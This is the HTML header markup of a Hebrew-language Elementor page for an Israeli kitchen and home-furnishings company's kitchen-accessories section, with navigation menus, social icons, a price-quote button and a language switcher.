			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewbox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewbox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7e45b63d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-391"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">החברה</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="https://www.art-in.co.il/he/about/" class="elementor-sub-item" tabindex="-1">אודותינו</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://www.art-in.co.il/he/our-history/" class="elementor-sub-item" tabindex="-1">ההיסטוריה שלנו</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="https://www.art-in.co.il/he/buying-process/" class="elementor-sub-item" tabindex="-1">תהליך הרכישה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="https://www.art-in.co.il/he/manufacturing-process/" class="elementor-sub-item" tabindex="-1">תהליך הייצור</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://www.art-in.co.il/he/testimonials/" class="elementor-sub-item" tabindex="-1">המלצות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://www.art-in.co.il/he/contact/" class="elementor-sub-item" tabindex="-1">צור קשר</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-398"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">אוספים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-466"><a href="https://www.art-in.co.il/he/collections/basic-collection/" class="elementor-sub-item" tabindex="-1">Basic Collection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469"><a href="https://www.art-in.co.il/he/collections/classic-collection/" class="elementor-sub-item" tabindex="-1">Classic collection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-470"><a href="https://www.art-in.co.il/he/collections/a-collection/" class="elementor-sub-item" tabindex="-1">A Collection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a href="https://www.art-in.co.il/he/collections/crystal-collection/" class="elementor-sub-item" tabindex="-1">Crystal Collection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://www.art-in.co.il/he/collections/wood-collection/" class="elementor-sub-item" tabindex="-1">Wood Collection</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1650"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">All In One</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-421"><a href="https://www.art-in.co.il/he/products/marble/" class="elementor-sub-item" tabindex="-1">שיש</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://www.art-in.co.il/he/products/doors/" class="elementor-sub-item" tabindex="-1">דלתות פנים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://www.art-in.co.il/he/products/bathroom-cabinets/" class="elementor-sub-item" tabindex="-1">ארונות אמבטיה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://www.art-in.co.il/he/products/floor-tiles/" class="elementor-sub-item" tabindex="-1">אריחים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-404 current_page_item menu-item-419"><a href="https://www.art-in.co.il/he/products/kitchen-accessories/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">פריטים משלימים למטבח</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420"><a href="https://www.art-in.co.il/he/products/bathroom-accessories/" class="elementor-sub-item" tabindex="-1">אביזרי חדר אמבטיה</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1029"><a href="https://www.art-in.co.il/he/commercial-projects/" class="elementor-item" tabindex="-1">פרויקטים</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1149"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">מדיה</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422"><a href="https://www.art-in.co.il/he/gallery/" class="elementor-sub-item" tabindex="-1">גלריה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://www.art-in.co.il/he/videos/" class="elementor-sub-item" tabindex="-1">סרטונים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423"><a href="https://www.art-in.co.il/he/blog/" class="elementor-item" tabindex="-1">בלוג</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-424"><a href="https://www.art-in.co.il/he/contact/" class="elementor-item" tabindex="-1">צור קשר</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7b66663 elementor-hidden-phone" data-id="7b66663" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d1485fa e-grid-align-right e-grid-align-mobile-left elementor-widget__width-initial elementor-hidden-tablet elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d1485fa" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0267196" href="https://www.facebook.com/artin.co.il/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg class="e-font-icon-svg e-fab-facebook-f" viewbox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" href="https://www.youtube.com/@art-in_kitchens" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewbox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-091ef2b" href="https://www.instagram.com/artinkitchens/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewbox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-af3c6fd" href="http://wa.me/97225332858" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg class="e-font-icon-svg e-fab-whatsapp" viewbox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e1f8669 elementor-widget__width-auto elementor-widget-tablet__width-initial elementor-widget elementor-widget-button" data-id="e1f8669" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijc0NSIsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">קבל הצעת מחיר</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-30494e49 elementor-hidden-phone" data-id="30494e49" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3213a08 elementor-nav-menu__align-end elementor-widget__width-initial elementor-nav-menu--dropdown-none elementor-widget-tablet__width-initial elementor-widget elementor-widget-nav-menu" data-id="3213a08" data-element_type="widget" data-settings='{"layout":"horizontal","submenu_icon":{"value":"&lt;svg class=\"e-font-icon-svg e-fas-caret-down\" viewBox=\"0 0 320 512\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"&gt;&lt;path d=\"M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\"&gt;&lt;\/path&gt;&lt;\/svg&gt;","library":"fa-solid"}}' data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="?????" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade" data-no-translation-aria-label="">
				<ul id="menu-1-3213a08" class="elementor-nav-menu"><li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children current-language-menu-item menu-item-1146"><a href="https://www.art-in.co.il/he/products/kitchen-accessories/" class="elementor-item elementor-item-anchor"><span data-no-translation><span class="trp-ls-language-name">HE</span></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-1143"><a href="https://www.art-in.co.il/ar/products/kitchen-accessories/" class="elementor-sub-item elementor-item-anchor"><span data-no-translation><span class="trp-ls-language-name">AR</span></span></a></li>
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-1144"><a href="https://www.art-in.co.il/products/kitchen-accessories/" class="elementor-sub-item elementor-item-anchor"><span data-no-translation><span class="trp-ls-language-name">EN</span></span></a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3213a08" class="elementor-nav-menu"><li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children current-language-menu-item menu-item-1146"><a href="https://www.art-in.co.il/he/products/kitchen-accessories/" class="elementor-item elementor-item-anchor" tabindex="-1"><span data-no-translation><span class="trp-ls-language-name">HE</span></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-1143"><a href="https://www.art-in.co.il/ar/products/kitchen-accessories/" class="elementor-sub-item elementor-item-anchor" tabindex="-1"><span data-no-translation><span class="trp-ls-language-name">AR</span></span></a></li>
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-1144"><a href="https://www.art-in.co.il/products/kitchen-accessories/" class="elementor-sub-item elementor-item-anchor" tabindex="-1"><span data-no-translation><span class="trp-ls-language-name">EN</span></span></a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-cd6eb49 elementor-section-full_width elementor-section-height-min-height elementor-hidden-mobile elementor-hidden-desktop elementor-section-height-default elementor-section-items-middle" data-id="cd6eb49" data-element_type="section" data-settings='{"background_background":"classic","sticky":"top","background_motion_fx_motion_fx_scrolling":"yes","background_motion_fx_opacity_effect":"yes","background_motion_fx_opacity_range":{"unit":"%","size":"","sizes":{"start":"0","end":"3"}},"background_motion_fx_range":"page","motion_fx_motion_fx_scrolling":"yes","motion_fx_opacity_effect":"yes","motion_fx_opacity_range":{"unit":"%","size":"","sizes":{"start":16,"end":100}},"background_motion_fx_opacity_direction":"out-in","background_motion_fx_opacity_level":{"unit":"px","size":10,"sizes":[]},"background_motion_fx_devices":["desktop","tablet","mobile"],"motion_fx_opacity_direction":"out-in","motion_fx_opacity_level":{"unit":"px","size":10,"sizes":[]},"motion_fx_devices":["desktop","tablet","mobile"],"sticky_on":["desktop","tablet","mobile"],"sticky_offset":0,"sticky_effects_offset":0,"sticky_anchor_link_offset":0}'>
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0aefa11" data-id="0aefa11" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b03026e elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="b03026e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.art-in.co.il/he">
							<img fetchpriority="high" width="800" height="800" src="https://www.art-in.co.il/wp-content/uploads/2023/01/logo-1024x1024.png" class="attachment-large size-large wp-image-12" alt="art in logo" srcset="https://www.art-in.co.il/wp-content/uploads/2023/01/logo-1024x1024.png 1024w, https://www.art-in.co.il/wp-content/uploads/2023/01/logo-300x300.png 300w, https://www.art-in.co.il/wp-content/uploads/2023/01/logo-150x150.png 150w, https://www.art-in.co.il/wp-content/uploads/2023/01/logo-768x768.png 768w, https://www.art-in.co.il/wp-content/uploads/2023/01/logo-1536x1536.png 1536w, https://www.art-in.co.il/wp-content/uploads/2023/01/logo-2048x2048.png 2048w" sizes="(max-width: 800px) 100vw, 800px">								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-521a14b" data-id="521a14b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24a1aee elementor-widget__width-auto elementor-widget-tablet__width-initial elementor-widget elementor-widget-button" data-id="24a1aee" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijc0NSIsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">קבל הצעת מחיר</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-db7c28b" data-id="db7c28b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b80535 e-grid-align-right e-grid-align-mobile-left elementor-widget__width-initial elementor-hidden-tablet elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3b80535" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0267196" href="https://www.facebook.com/artin.co.il/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg class="e-font-icon-svg e-fab-facebook-f" viewbox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" href="https://www.youtube.com/@art-in_kitchens" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewbox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-091ef2b" href="https://www.instagram.com/artinkitchens/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewbox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-af3c6fd" href="http://wa.me/97225332858" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg class="e-font-icon-svg e-fab-whatsapp" viewbox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-74dce0f elementor-nav-menu__align-end elementor-widget__width-initial elementor-nav-menu--dropdown-none elementor-widget-tablet__width-initial elementor-widget elementor-widget-nav-menu" data-id="74dce0f" data-element_type="widget" data-settings='{"layout":"horizontal","submenu_icon":{"value":"&lt;svg class=\"e-font-icon-svg e-fas-caret-down\" viewBox=\"0 0 320 512\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"&gt;&lt;path d=\"M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\"&gt;&lt;\/path&gt;&lt;\/svg&gt;","library":"fa-solid"}}' data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="?????" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade" data-no-translation-aria-label="">
				<ul id="menu-1-74dce0f" class="elementor-nav-menu"><li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children current-language-menu-item menu-item-1146"><a href="https://www.art-in.co.il/he/products/kitchen-accessories/" class="elementor-item elementor-item-anchor"><span data-no-translation><span class="trp-ls-language-name">HE</span></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-1143"><a href="https://www.art-in.co.il/ar/products/kitchen-accessories/" class="elementor-sub-item elementor-item-anchor"><span data-no-translation><span class="trp-ls-language-name">AR</span></span></a></li>
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-1144"><a href="https://www.art-in.co.il/products/kitchen-accessories/" class="elementor-sub-item elementor-item-anchor"><span data-no-translation><span class="trp-ls-language-name">EN</span></span></a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-74dce0f" class="elementor-nav-menu"><li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children current-language-menu-item menu-item-1146"><a href="https://www.art-in.co.il/he/products/kitchen-accessories/" class="elementor-item elementor-item-anchor" tabindex="-1"><span data-no-translation><span class="trp-ls-language-name">HE</span></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-1143"><a href="https://www.art-in.co.il/ar/products/kitchen-accessories/" class="elementor-sub-item elementor-item-anchor" tabindex="-1"><span data-no-translation><span class="trp-ls-language-name">AR</span></span></a></li>
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-1144"><a href="https://www.art-in.co.il/products/kitchen-accessories/" class="elementor-sub-item elementor-item-anchor" tabindex="-1"><span data-no-translation><span class="trp-ls-language-name">EN</span></span></a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-332078e" data-id="332078e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8b5442 elementor-nav-menu__align-start elementor-widget__width-initial elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-widget-tablet__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="b8b5442" data-element_type="widget" data-settings='{"full_width":"stretch","layout":"horizontal","submenu_icon":{"value":"&lt;svg class=\"e-font-icon-svg e-fas-caret-down\" viewBox=\"0 0 320 512\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"&gt;&lt;path d=\"M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\"&gt;&lt;\/path&gt;&lt;\/svg&gt;","library":"fa-solid"},"toggle":"burger"}' data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="?????" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none" data-no-translation-aria-label="">
				<ul id="menu-1-b8b5442" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-391"><a href="#" class="elementor-item elementor-item-anchor">החברה</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="https://www.art-in.co.il/he/about/" class="elementor-sub-item">אודותינו</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://www.art-in.co.il/he/our-history/" class="elementor-sub-item">ההיסטוריה שלנו</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="https://www.art-in.co.il/he/buying-process/" class="elementor-sub-item">תהליך הרכישה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="https://www.art-in.co.il/he/manufacturing-process/" class="elementor-sub-item">תהליך הייצור</a></li>
